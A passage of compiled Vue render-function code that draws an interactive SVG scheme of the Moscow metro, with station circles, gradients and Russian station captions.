1581"}},[s("tspan",{attrs:{x:"1027.25",y:"2930.64"}},[t._v("Новомосковская")])]),s("g",{attrs:{id:"station-39",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-39",cx:"1008.48",cy:"2927.64",r:"12",fill:"none",stroke:"url(#paint0_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint0_linear_73232_10178",x1:"1003.77",y1:"2936.14",x2:"1017.12",y2:"2919.57",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-544","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1667"}},[s("tspan",{attrs:{x:"2340.34",y:"1234.42"}},[t._v("Никольское")])]),s("circle",{attrs:{id:"station-544",xmlns:"http://www.w3.org/2000/svg",cx:"2324.35",cy:"1230.52",r:"5.5",fill:"none",stroke:"#4BB287","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-640","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1580"}},[s("tspan",{attrs:{x:"1062.75",y:"2867.1"}},[t._v("Коммунарка")])]),s("circle",{attrs:{id:"station-640",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2863.29",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-638","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1582"}},[s("tspan",{attrs:{x:"1131.48",y:"2960.63"}},[t._v("Потапово")])]),s("circle",{attrs:{id:"station-638",xmlns:"http://www.w3.org/2000/svg",cx:"1115.89",cy:"2956.13",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("g",{attrs:{id:"station-552",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-552",cx:"1696.51",cy:"1397.59",r:"12",fill:"none",stroke:"url(#paint98_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint98_linear_73232_10178",x1:"1704.33",y1:"1389.15",x2:"1688.4",y2:"1406.12",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-575",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M532.34 2349.3C527.701 2349.3 523.94 2353.06 523.94 2357.7C523.94 2362.34 527.701 2366.1 532.34 2366.1C536.979 2366.1 540.74 2362.34 540.74 2357.7C540.74 2353.06 536.979 2349.3 532.34 2349.3ZM521.74 2357.7C521.74 2351.85 526.486 2347.1 532.34 2347.1C538.194 2347.1 542.94 2351.85 542.94 2357.7C542.94 2363.55 538.194 2368.3 532.34 2368.3C526.486 2368.3 521.74 2363.55 521.74 2357.7ZM532.34 2354.43C530.534 2354.43 529.07 2355.89 529.07 2357.7C529.07 2359.51 530.534 2360.97 532.34 2360.97C534.146 2360.97 535.61 2359.51 535.61 2357.7C535.61 2355.89 534.146 2354.43 532.34 2354.43ZM526.87 2357.7C526.87 2354.68 529.319 2352.23 532.34 2352.23C535.361 2352.23 537.81 2354.68 537.81 2357.7C537.81 2360.72 535.361 2363.17 532.34 2363.17C529.319 2363.17 526.87 2360.72 526.87 2357.7Z",fill:"#4BB287"}}),s("g",{attrs:{id:"station-641",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-641",cx:"1008.48",cy:"2927.64",r:"12",fill:"none",stroke:"url(#paint77_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint77_linear_73232_10178",x1:"1003.77",y1:"2936.14",x2:"1017.12",y2:"2919.57",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#007762"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-25","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"36"}},[s("tspan",{attrs:{x:"885.99",y:"955.842"}},[t._v("Водный\n            ")]),s("tspan",{attrs:{x:"885.81",y:"971.842"}},[t._v("стадион")])]),s("circle",{attrs:{id:"station-25",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"961",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-212","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"38"}},[s("tspan",{attrs:{x:"1971.85",y:"2081.28"}},[t._v("Волгоградский\n            ")]),s("tspan",{attrs:{x:"1971.85",y:"2097.28"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-212",xmlns:"http://www.w3.org/2000/svg",cx:"1975.7",cy:"2048.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-245","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"701"}},[s("tspan",{attrs:{x:"1196.17",y:"792.437"}},[t._v("Верхние\n            ")]),s("tspan",{attrs:{x:"1184.15",y:"808.437"}},[t._v("Лихоборы")])]),s("circle",{attrs:{id:"station-245",xmlns:"http://www.w3.org/2000/svg",cx:"1271.12",cy:"797",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-153","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"8"}},[s("tspan",{attrs:{x:"1060.64",y:"1833.85"}},[t._v("Александровский\n            ")]),s("tspan",{attrs:{x:"1214.28",y:"1849.85"}},[t._v("сад")])]),s("circle",{attrs:{id:"station-153",xmlns:"http://www.w3.org/2000/svg",cx:"1284.7",cy:"1831.7",r:"7.7",fill:"none",stroke:"#1EBCEF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-9","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"125"}},[s("tspan",{attrs:{x:"1888.64",y:"1172.92"}},[t._v("Преображенская\n            ")]),s("tspan",{attrs:{x:"1888.64",y:"1188.92"}},[t._v("площадь")])]),s("circle",{attrs:{id:"station-9",xmlns:"http://www.w3.org/2000/svg",cx:"1871",cy:"1172",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("path",{attrs:{id:"station-353",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2242.35 1480.5C2242.35 1474.65 2247.1 1469.9 2252.95 1469.9C2258.81 1469.9 2263.55 1474.65 2263.55 1480.5C2263.55 1486.35 2258.81 1491.1 2252.95 1491.1C2247.1 1491.1 2242.35 1486.35 2242.35 1480.5ZM2252.95 1472.1C2248.32 1472.1 2244.55 1475.86 2244.55 1480.5C2244.55 1485.14 2248.32 1488.9 2252.95 1488.9C2257.59 1488.9 2261.35 1485.14 2261.35 1480.5C2261.35 1475.86 2257.59 1472.1 2252.95 1472.1ZM2252.96 1477.23C2251.15 1477.23 2249.68 1478.69 2249.68 1480.5C2249.68 1482.31 2251.15 1483.77 2252.96 1483.77C2254.76 1483.77 2256.23 1482.31 2256.23 1480.5C2256.23 1478.69 2254.76 1477.23 2252.96 1477.23ZM2247.48 1480.5C2247.48 1477.48 2249.93 1475.03 2252.96 1475.03C2255.98 1475.03 2258.43 1477.48 2258.43 1480.5C2258.43 1483.52 2255.98 1485.97 2252.96 1485.97C2249.93 1485.97 2247.48 1483.52 2247.48 1480.5Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-289",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-289",cx:"808.91",cy:"1942.03",r:"12",fill:"none",stroke:"url(#paint41_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint41_linear_73232_10178",x1:"808.91",y1:"1930.03",x2:"808.91",y2:"1954.03",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD00"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-293","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"354"}},[s("tspan",{attrs:{x:"760.409",y:"2157.91"}},[t._v("Ломоносовский\n            ")]),s("tspan",{attrs:{x:"760.409",y:"2173.91"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-293",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2162",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("g",{attrs:{id:"station-426",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-426",cx:"738",cy:"2259.09",r:"12",fill:"none",stroke:"url(#paint61_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint61_linear_73232_10178",x1:"738",y1:"2247.09",x2:"738",y2:"2271.09",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-235","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"30"}},[s("tspan",{attrs:{x:"1435.87",y:"2917.44"}},[t._v("Бульвар Дмитрия\n            ")]),s("tspan",{attrs:{x:"1435.87",y:"2933.44"}},[t._v("Донского")])]),s("circle",{attrs:{id:"station-235",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2920.71",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-581","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1594"}},[s("tspan",{attrs:{x:"760.409",y:"2970.5"}},[t._v("Аэропорт Внуково")])]),s("circle",{attrs:{id:"station-581",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2967",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-280","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"167"}},[s("tspan",{attrs:{x:"1334.32",y:"2997.55"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"1281.71",y:"3013.55"}},[t._v("Скобелевская")])]),s("circle",{attrs:{id:"station-280",xmlns:"http://www.w3.org/2000/svg",cx:"1395.65",cy:"3000",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-281","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"29"}},[s("tspan",{attrs:{x:"1245.11",y:"3062.56"}},[t._v("Бульвар Адмирала\n            ")]),s("tspan",{attrs:{x:"1245.11",y:"3078.56"}},[t._v("Ушакова")])]),s("circle",{attrs:{id:"station-281",xmlns:"http://www.w3.org/2000/svg",cx:"1250.11",cy:"3038.34",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-635","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"1576"}},[s("tspan",{attrs:{x:"1062.75",y:"2622.11"}},[t._v("Университет\n            ")]),s("tspan",{attrs:{x:"1062.75",y:"2638.11"}},[t._v("дружбы народов")])]),s("circle",{attrs:{id:"station-635",xmlns:"http://www.w3.org/2000/svg",cx:"1049.68",cy:"2617.27",r:"5",fill:"none",stroke:"#007762","stroke-width":"2"}}),s("g",{attrs:{id:"station-10",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-10",cx:"1829.06",cy:"1343.88",r:"12",fill:"none",stroke:"url(#paint4_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint4_linear_73232_10178",x1:"1829.06",y1:"1331.88",x2:"1829.06",y2:"1355.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51519"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("g",{attrs:{id:"station-163",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-163",cx:"1713",cy:"1461",r:"12",fill:"none",stroke:"url(#paint26_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint26_linear_73232_10178",x1:"1713",y1:"1449",x2:"1713",y2:"1473",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D31317"}}),s("stop",{attrs:{offset:"1","stop-color":"#905032"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-14","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"179"}},[s("tspan",{attrs:{x:"1616.75",y:"1580.95"}},[t._v("Чистые\n            ")]),s("tspan",{attrs:{x:"1616.75",y:"1596.95"}},[t._v("пруды")])]),s("circle",{attrs:{id:"station-14",xmlns:"http://www.w3.org/2000/svg",cx:"1618.7",cy:"1556.7",r:"7.7",fill:"none",stroke:"#D51317","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-19",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-19",cx:"1115",cy:"1976",r:"12",fill:"none",stroke:"url(#paint2_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint2_linear_73232_10178",x1:"1115",y1:"1964",x2:"1115",y2:"1988",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D51317"}}),s("stop",{attrs:{offset:"1","stop-color":"#915133"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-20","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"173"}},[s("tspan",{attrs:{x:"1068.37",y:"2044.36"}},[t._v("Фрунзенская")])]),s("circle",{attrs:{id:"station-20",xmlns:"http://www.w3.org/2000/svg",cx:"1056",cy:"2034",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-35","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"356"}},[s("tspan",{attrs:{x:"945.24",y:"2701.47"}},[t._v("Саларьево")])]),s("circle",{attrs:{id:"station-35",xmlns:"http://www.w3.org/2000/svg",cx:"929",cy:"2698",r:"5",fill:"none",stroke:"#D51317","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-6","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"441"}},[s("tspan",{attrs:{x:"830.282",y:"840.57"}},[t._v("Беломорская")])]),s("circle",{attrs:{id:"station-6",xmlns:"http://www.w3.org/2000/svg",cx:"965",cy:"837",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-47","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"155"}},[s("tspan",{attrs:{x:"1456.06",y:"1777.59"}},[t._v("Театральная")])]),s("circle",{attrs:{id:"station-47",xmlns:"http://www.w3.org/2000/svg",cx:"1437.7",cy:"1774.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-92","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"61"}},[s("tspan",{attrs:{x:"1661.44",y:"2418.5"}},[t._v("Коломенская")])]),s("circle",{attrs:{id:"station-92",xmlns:"http://www.w3.org/2000/svg",cx:"1645",cy:"2415",r:"5",fill:"none",stroke:"#4AAF50","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-147","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"64"}},[s("tspan",{attrs:{x:"1937.8",y:"2930.24"}},[t._v("Красногвардейская")])]),s("circle",{attrs:{id:"station-147",xmlns:"http://www.w3.org/2000/svg",cx:"1953.7",cy:"2897.7",r:"7.7",fill:"none",stroke:"#4AAF50","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-90","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"131"}},[s("tspan",{attrs:{x:"526.96",y:"861.01"}},[t._v("Пятницкое\n            ")]),s("tspan",{attrs:{x:"526.96",y:"877.01"}},[t._v("шоссе")])]),s("circle",{attrs:{id:"station-90",xmlns:"http://www.w3.org/2000/svg",cx:"511.9",cy:"855.6",r:"5",fill:"none",stroke:"#0072BA","stroke-width":"2"}}),s("g",{attrs:{id:"station-100",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-100",cx:"582.48",cy:"1944.05",r:"16",fill:"none",stroke:"url(#paint13_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint13_linear_73232_10178",x1:"571.134",y1:"1933.32",x2:"594.869",y2:"1954.23",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#88CDCF"}}),s("stop",{attrs:{offset:"0.494644","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-118","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"121"}},[s("tspan",{attrs:{x:"1428.66",y:"1830.85"}},[t._v("Площадь Революции")])]),s("circle",{attrs:{id:"station-118",xmlns:"http://www.w3.org/2000/svg",cx:"1437.7",cy:"1805.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-123","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"113"}},[s("tspan",{attrs:{x:"1945.53",y:"1278.94"}},[t._v("Партизанская")])]),s("circle",{attrs:{id:"station-123",xmlns:"http://www.w3.org/2000/svg",cx:"2097.7",cy:"1274.7",r:"7.7",fill:"none",stroke:"#0072BA","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-140",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-140",cx:"809",cy:"1730.4",r:"16",fill:"none",stroke:"url(#paint15_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint15_linear_73232_10178",x1:"809",y1:"1714.4",x2:"809",y2:"1746.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("g",{attrs:{id:"station-380",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-380",cx:"771.54",cy:"1642.6",r:"16",fill:"none",stroke:"url(#paint71_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint71_linear_73232_10178",x1:"771.54",y1:"1626.6",x2:"771.54",y2:"1658.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-139",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-139",cx:"771.54",cy:"1642.6",r:"16",fill:"none",stroke:"url(#paint16_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint16_linear_73232_10178",x1:"771.54",y1:"1626.6",x2:"771.54",y2:"1658.6",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#20BDEF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("g",{attrs:{id:"station-159",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-159",cx:"1582.81",cy:"1364.4",r:"12",fill:"none",stroke:"url(#paint31_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint31_linear_73232_10178",x1:"1582.81",y1:"1352.4",x2:"1582.81",y2:"1376.4",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("g",{attrs:{id:"station-165",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-165",cx:"1787.94",cy:"1860.88",r:"12",fill:"none",stroke:"url(#paint24_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint24_linear_73232_10178",x1:"1787.94",y1:"1848.88",x2:"1787.94",y2:"1872.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"1","stop-color":"#925335"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-155","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"27 691"}},[s("tspan",{attrs:{x:"1661.45",y:"863.33"}},[t._v("Ботанический сад")])]),s("circle",{attrs:{id:"station-155",xmlns:"http://www.w3.org/2000/svg",cx:"1644.8",cy:"861.7",r:"7.7",fill:"none",stroke:"#EF7D00","stroke-width":"5.6"}}),s("path",{attrs:{id:"station-338",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1613.28 882.223C1613.28 876.369 1618.02 871.623 1623.88 871.623C1629.73 871.623 1634.48 876.369 1634.48 882.223C1634.48 888.077 1629.73 892.823 1623.88 892.823C1618.02 892.823 1613.28 888.077 1613.28 882.223ZM1623.88 873.823C1619.24 873.823 1615.48 877.584 1615.48 882.223C1615.48 886.862 1619.24 890.623 1623.88 890.623C1628.51 890.623 1632.28 886.862 1632.28 882.223C1632.28 877.584 1628.51 873.823 1623.88 873.823ZM1623.88 878.953C1622.07 878.953 1620.61 880.417 1620.61 882.223C1620.61 884.029 1622.07 885.493 1623.88 885.493C1625.68 885.493 1627.15 884.029 1627.15 882.223C1627.15 880.417 1625.68 878.953 1623.88 878.953ZM1618.41 882.223C1618.41 879.202 1620.85 876.753 1623.88 876.753C1626.9 876.753 1629.35 879.202 1629.35 882.223C1629.35 885.244 1626.9 887.693 1623.88 887.693C1620.85 887.693 1618.41 885.244 1618.41 882.223Z",fill:"#D6171B"}}),s("g",{attrs:{id:"station-207",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-207",cx:"1654.43",cy:"1727.27",r:"12",fill:"none",stroke:"url(#paint36_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint36_linear_73232_10178",x1:"1654.43",y1:"1715.27",x2:"1654.43",y2:"1739.27",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#954091"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-175","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"181"}},[s("tspan",{attrs:{x:"1217",y:"2161.5"}},[t._v("Шаболовская")])]),s("circle",{attrs:{id:"station-175",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2158",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-184","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"63"}},[s("tspan",{attrs:{x:"1208.93",y:"2689.17"}},[t._v("Коньково")])]),s("circle",{attrs:{id:"station-184",xmlns:"http://www.w3.org/2000/svg",cx:"1191.8",cy:"2685.6",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("circle",{attrs:{id:"station-194",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"975.9",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-200","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"122"}},[s("tspan",{attrs:{x:"758.155",y:"1309.5"}},[t._v("Полежаевская")])]),s("circle",{attrs:{id:"station-200",xmlns:"http://www.w3.org/2000/svg",cx:"738.4",cy:"1314.92",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-220","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"431"}},[s("tspan",{attrs:{x:"2372.96",y:"2486.36"}},[t._v("Котельники")])]),s("circle",{attrs:{id:"station-220",xmlns:"http://www.w3.org/2000/svg",cx:"2357.2",cy:"2484.3",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-242","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"80"}},[s("tspan",{attrs:{x:"1703.03",y:"1924.36"}},[t._v("Марксистская")])]),s("circle",{attrs:{id:"station-242",xmlns:"http://www.w3.org/2000/svg",cx:"1787.7",cy:"1897.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-559",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-559",cx:"756",cy:"2076",r:"12",fill:"none",stroke:"url(#paint92_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint92_linear_73232_10178",x1:"747.963",y1:"2067.76",x2:"764.172",y2:"2084.62",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#4BB287"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-305","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"640"}},[s("tspan",{attrs:{x:"760.409",y:"2634.49"}},[t._v("Боровское шоссе")])]),s("circle",{attrs:{id:"station-305",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2631",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-190","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"108"}},[s("tspan",{attrs:{x:"1469.31",y:"796.36"}},[t._v("Отрадное")])]),s("circle",{attrs:{id:"station-190",xmlns:"http://www.w3.org/2000/svg",cx:"1453",cy:"792.86",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-339","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"46 619"}},[s("tspan",{attrs:{x:"1230.71",y:"1130.5"}},[t._v("Дмитровская")])]),s("path",{attrs:{id:"station-339",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1260.5 1094.1C1255.86 1094.1 1252.1 1097.86 1252.1 1102.5C1252.1 1107.14 1255.86 1110.9 1260.5 1110.9C1265.14 1110.9 1268.9 1107.14 1268.9 1102.5C1268.9 1097.86 1265.14 1094.1 1260.5 1094.1ZM1249.9 1102.5C1249.9 1096.65 1254.65 1091.9 1260.5 1091.9C1266.35 1091.9 1271.1 1096.65 1271.1 1102.5C1271.1 1108.35 1266.35 1113.1 1260.5 1113.1C1254.65 1113.1 1249.9 1108.35 1249.9 1102.5ZM1260.5 1099.23C1258.69 1099.23 1257.23 1100.69 1257.23 1102.5C1257.23 1104.31 1258.69 1105.77 1260.5 1105.77C1262.31 1105.77 1263.77 1104.31 1263.77 1102.5C1263.77 1100.69 1262.31 1099.23 1260.5 1099.23ZM1255.03 1102.5C1255.03 1099.48 1257.48 1097.03 1260.5 1097.03C1263.52 1097.03 1265.97 1099.48 1265.97 1102.5C1265.97 1105.52 1263.52 1107.97 1260.5 1107.97C1257.48 1107.97 1255.03 1105.52 1255.03 1102.5Z",fill:"#E94282"}}),s("circle",{attrs:{id:"station-205",xmlns:"http://www.w3.org/2000/svg",cx:"1231.93",cy:"1102.5",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-209",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-209",cx:"1192",cy:"1216",r:"16",fill:"none",stroke:"url(#paint43_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint43_linear_73232_10178",x1:"1182.12",y1:"1200",x2:"1200.13",y2:"1232",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#AEACAD"}}),s("stop",{attrs:{offset:"0.505208","stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("text",{staticClass:"js-station-toggle 